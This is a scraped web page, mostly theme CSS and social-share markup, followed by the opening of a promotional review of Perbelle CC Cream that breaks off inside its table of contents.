11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthehealthcarey.com%2Fskin%2Fperbelle-cc-cream-reviews%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Perbelle+CC+Cream+Reviews%3A%C2%A0Is+It+Worth+the+Hype%3F&amp;url=https%3A%2F%2Fthehealthcarey.com%2Fskin%2Fperbelle-cc-cream-reviews%2F&amp;via=The+Health+Carey" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/&amp;media=https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg&amp;description=Perbelle+CC+Cream+Reviews%3A%C2%A0Is+It+Worth+the+Hype%3F" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Perbelle+CC+Cream+Reviews%3A%C2%A0Is+It+Worth+the+Hype%3F %0A%0A https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews-696x464.jpg" srcset="https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews-696x464.jpg 696w, https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews-300x200.jpg 300w, https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews-768x512.jpg 768w, https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews-630x420.jpg 630w, https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="Perbelle CC Cream Reviews: Is It Worth the Hype?" title="Perbelle CC Cream Reviews"/></a></div>
            <p><span data-preserver-spaces="true">Looking for the perfect CC cream to add to your beauty routine? Also want to know about Perbelle CC Cream Reviews? Lets Start,Perbelle CC Cream is what you need. This product has been making waves in the beauty industry for a good reason. It promises various benefits, including coverage, hydration, and protection from the sun’s harmful rays.</span></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p><span data-preserver-spaces="true">But with so many CC creams on the market, how do you know if Perbelle is right for you? That’s where reviews come in. By reading reviews from other users, you can better understand what to expect from this product. You can find out if it lives up to its promises and is worth the investment. So, let’s dive into some Perbelle CC Cream reviews and see what people say.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"></path></svg></span></span></span></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#What_is_Perbelle_CC_Cream" title="What is Perbelle CC Cream?">What is Perbelle CC Cream?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#Perbelle_CC_Cream_Ingredients" title="Perbelle CC Cream Ingredients">Perbelle CC Cream Ingredients</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#Perbelle_CC_Cream_Benefits" title="Perbelle CC Cream Benefits">Perbelle CC Cream Benefits</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#Perbelle_CC_Cream_Reviews" title="Perbelle CC Cream Reviews">Perbelle CC Cream Reviews</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#Perbelle_CC_Cream_Pros" title="Perbelle CC Cream Pros">Perbelle CC Cream Pros</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#Perbelle_CC_Cream_Cons" title="Perbelle CC Cream Cons">Perbelle CC Cream Cons</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#What_Customers_Are_Saying_About_Perbelle_CC_Cream" title="What Customers Are Saying About Perbelle CC Cream">What Customers Are Saying About Perbelle CC Cream</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-8" href="#How_to_Use_Perbelle_CC_Cream" title="How to Use Perbelle CC Cream">How to Use Perbelle CC Cream</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-9" href="#Application_Tips" 